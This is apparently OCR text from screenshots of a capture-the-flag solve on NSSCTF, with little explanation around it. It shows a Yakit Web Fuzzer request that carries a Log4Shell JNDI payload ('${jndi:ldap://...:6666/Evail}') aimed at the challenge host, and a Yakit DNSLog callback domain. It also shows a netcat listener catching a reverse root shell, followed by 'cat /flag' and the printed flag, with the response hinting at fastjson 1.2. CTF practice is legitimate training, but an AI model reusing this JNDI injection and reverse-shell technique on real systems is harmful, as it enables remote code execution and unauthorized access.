 1 腾讯云kfh
2 腾讯云kfh
root@VM-8-12-ubuntu:~# nc -lvvp 7979
listening on [any] 7979 ...
118.195.175.220: inverse host lookup failed: Unknown host
connect to [10.0.8.12] from (UNKNOWN) [118.195.175.220] 39058
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3e1f87a1618349bb:/app# cat /flag
cat /flag
NSSCTF{fa35e53c-d50c-4a67-8002-c486295c6c0c}
root@3e1f87a1618349bb:/app#
Yakit-本地模式
CPU 8%
渗透测试 安全工具 插件 反连 数据库
导入协作资源
MITM
Web
WS
Fuzzer
Codec
数据对比
使用 Yakit 自带 DNSLog 反连服务
生成域名
ywvnexoiyd.dgrh3.cn
访问记录
首页
Web Fuzzer
MITM 交互式劫持
Web Fuzzer-[33]
Web Fuzzer-[34]
Web Fuzzer-[35]
Web Fuzzer-[36]
Web Fuzzer-[37]
Web Fuzzer-[38]
Web Fuzzer-[39]
高级配置
发送请求
强制 HTTPS
国密TLS
分享 / 导入
历史
跟随重定向
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
Request
数据包扫描
热加载
构造请求
1 GET /{{urlenc(${jndi:ldap://1 :6666/Evail})}} HTTP/1.1
2 Host: node5.anna.nssctf.cn:28379
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
8
9
Responses
41bytes / 142ms
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Jan 2024 15:41:56 GMT
3 Content-Length: 41
4
5 I will log your uri. hint:fastjson 1.2